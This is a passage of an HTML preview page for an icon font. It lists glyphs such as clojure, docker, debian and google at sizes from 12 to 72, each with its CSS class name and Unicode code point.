          <span class="step size-12"><span class="letters">Pp</span><i id="icon-clojure" class="icon-clojure"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-clojure" class="icon-clojure"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-clojure" class="icon-clojure"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-clojure" class="icon-clojure"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-clojure" class="icon-clojure"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-clojure" class="icon-clojure"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-clojure" class="icon-clojure"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-clojure" class="icon-clojure"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-clojure" class="icon-clojure"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-clojure" class="icon-clojure"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-clojure" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf10a;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-coffee-bean" class="icon-coffee-bean"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-coffee-bean" class="icon-coffee-bean"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-coffee-bean" class="icon-coffee-bean"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-coffee-bean" class="icon-coffee-bean"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-coffee-bean" class="icon-coffee-bean"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-coffee-bean" class="icon-coffee-bean"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-coffee-bean" class="icon-coffee-bean"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-coffee-bean" class="icon-coffee-bean"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-coffee-bean" class="icon-coffee-bean"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-coffee-bean" class="icon-coffee-bean"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-coffee-bean" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf10b;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-cplusplus" class="icon-cplusplus"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-cplusplus" class="icon-cplusplus"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-cplusplus" class="icon-cplusplus"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-cplusplus" class="icon-cplusplus"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-cplusplus" class="icon-cplusplus"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-cplusplus" class="icon-cplusplus"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-cplusplus" class="icon-cplusplus"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-cplusplus" class="icon-cplusplus"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-cplusplus" class="icon-cplusplus"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-cplusplus" class="icon-cplusplus"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-cplusplus" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf10c;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-csharp" class="icon-csharp"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-csharp" class="icon-csharp"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-csharp" class="icon-csharp"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-csharp" class="icon-csharp"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-csharp" class="icon-csharp"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-csharp" class="icon-csharp"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-csharp" class="icon-csharp"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-csharp" class="icon-csharp"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-csharp" class="icon-csharp"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-csharp" class="icon-csharp"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-csharp" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf10d;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-css" class="icon-css"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-css" class="icon-css"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-css" class="icon-css"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-css" class="icon-css"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-css" class="icon-css"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-css" class="icon-css"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-css" class="icon-css"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-css" class="icon-css"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-css" class="icon-css"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-css" class="icon-css"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-css" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf10e;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-database" class="icon-database"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-database" class="icon-database"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-database" class="icon-database"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-database" class="icon-database"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-database" class="icon-database"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-database" class="icon-database"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-database" class="icon-database"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-database" class="icon-database"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-database" class="icon-database"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-database" class="icon-database"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-database" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf10f;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-database-alt" class="icon-database-alt"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-database-alt" class="icon-database-alt"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-database-alt" class="icon-database-alt"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-database-alt" class="icon-database-alt"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-database-alt" class="icon-database-alt"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-database-alt" class="icon-database-alt"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-database-alt" class="icon-database-alt"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-database-alt" class="icon-database-alt"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-database-alt" class="icon-database-alt"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-database-alt" class="icon-database-alt"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-database-alt" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf110;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-database-alt2" class="icon-database-alt2"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-database-alt2" class="icon-database-alt2"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-database-alt2" class="icon-database-alt2"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-database-alt2" class="icon-database-alt2"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-database-alt2" class="icon-database-alt2"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-database-alt2" class="icon-database-alt2"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-database-alt2" class="icon-database-alt2"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-database-alt2" class="icon-database-alt2"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-database-alt2" class="icon-database-alt2"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-database-alt2" class="icon-database-alt2"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-database-alt2" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf111;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-debian" class="icon-debian"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-debian" class="icon-debian"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-debian" class="icon-debian"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-debian" class="icon-debian"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-debian" class="icon-debian"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-debian" class="icon-debian"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-debian" class="icon-debian"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-debian" class="icon-debian"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-debian" class="icon-debian"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-debian" class="icon-debian"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-debian" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf112;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-docker" class="icon-docker"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-docker" class="icon-docker"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-docker" class="icon-docker"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-docker" class="icon-docker"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-docker" class="icon-docker"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-docker" class="icon-docker"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-docker" class="icon-docker"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-docker" class="icon-docker"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-docker" class="icon-docker"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-docker" class="icon-docker"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-docker" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf113;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-dreamhost" class="icon-dreamhost"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-dreamhost" class="icon-dreamhost"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-dreamhost" class="icon-dreamhost"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-dreamhost" class="icon-dreamhost"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-dreamhost" class="icon-dreamhost"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-dreamhost" class="icon-dreamhost"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-dreamhost" class="icon-dreamhost"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-dreamhost" class="icon-dreamhost"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-dreamhost" class="icon-dreamhost"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-dreamhost" class="icon-dreamhost"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-dreamhost" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf114;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-elixir" class="icon-elixir"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-elixir" class="icon-elixir"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-elixir" class="icon-elixir"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-elixir" class="icon-elixir"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-elixir" class="icon-elixir"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-elixir" class="icon-elixir"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-elixir" class="icon-elixir"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-elixir" class="icon-elixir"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-elixir" class="icon-elixir"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-elixir" class="icon-elixir"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-elixir" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf115;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-erlang" class="icon-erlang"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-erlang" class="icon-erlang"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-erlang" class="icon-erlang"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-erlang" class="icon-erlang"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-erlang" class="icon-erlang"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-erlang" class="icon-erlang"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-erlang" class="icon-erlang"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-erlang" class="icon-erlang"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-erlang" class="icon-erlang"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-erlang" class="icon-erlang"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-erlang" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf116;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-exherbo" class="icon-exherbo"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-exherbo" class="icon-exherbo"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-exherbo" class="icon-exherbo"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-exherbo" class="icon-exherbo"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-exherbo" class="icon-exherbo"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-exherbo" class="icon-exherbo"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-exherbo" class="icon-exherbo"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-exherbo" class="icon-exherbo"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-exherbo" class="icon-exherbo"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-exherbo" class="icon-exherbo"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-exherbo" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf117;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-fedora" class="icon-fedora"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-fedora" class="icon-fedora"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-fedora" class="icon-fedora"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-fedora" class="icon-fedora"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-fedora" class="icon-fedora"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-fedora" class="icon-fedora"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-fedora" class="icon-fedora"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-fedora" class="icon-fedora"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-fedora" class="icon-fedora"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-fedora" class="icon-fedora"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-fedora" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf118;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-fire-alt" class="icon-fire-alt"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-fire-alt" class="icon-fire-alt"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-fire-alt" class="icon-fire-alt"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-fire-alt" class="icon-fire-alt"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-fire-alt" class="icon-fire-alt"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-fire-alt" class="icon-fire-alt"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-fire-alt" class="icon-fire-alt"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-fire-alt" class="icon-fire-alt"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-fire-alt" class="icon-fire-alt"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-fire-alt" class="icon-fire-alt"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-fire-alt" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf119;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-freebsd" class="icon-freebsd"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-freebsd" class="icon-freebsd"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-freebsd" class="icon-freebsd"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-freebsd" class="icon-freebsd"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-freebsd" class="icon-freebsd"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-freebsd" class="icon-freebsd"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-freebsd" class="icon-freebsd"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-freebsd" class="icon-freebsd"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-freebsd" class="icon-freebsd"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-freebsd" class="icon-freebsd"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-freebsd" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf11a;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-gentoo" class="icon-gentoo"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-gentoo" class="icon-gentoo"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-gentoo" class="icon-gentoo"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-gentoo" class="icon-gentoo"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-gentoo" class="icon-gentoo"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-gentoo" class="icon-gentoo"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-gentoo" class="icon-gentoo"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-gentoo" class="icon-gentoo"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-gentoo" class="icon-gentoo"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-gentoo" class="icon-gentoo"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-gentoo" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf11b;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-ghost" class="icon-ghost"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-ghost" class="icon-ghost"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-ghost" class="icon-ghost"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-ghost" class="icon-ghost"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-ghost" class="icon-ghost"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-ghost" class="icon-ghost"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-ghost" class="icon-ghost"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-ghost" class="icon-ghost"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-ghost" class="icon-ghost"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-ghost" class="icon-ghost"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-ghost" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf11c;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-gnome" class="icon-gnome"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-gnome" class="icon-gnome"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-gnome" class="icon-gnome"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-gnome" class="icon-gnome"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-gnome" class="icon-gnome"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-gnome" class="icon-gnome"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-gnome" class="icon-gnome"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-gnome" class="icon-gnome"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-gnome" class="icon-gnome"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-gnome" class="icon-gnome"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-gnome" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf11d;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-google" class="icon-google"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-google" class="icon-google"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-google" class="icon-google"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-google" class="icon-google"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-google" class="icon-google"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-google" class="icon-google"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-google" class="icon-google"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-google" class="icon-google"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-google" class="icon-google"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-google" class="icon-google"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-google" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf11e;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
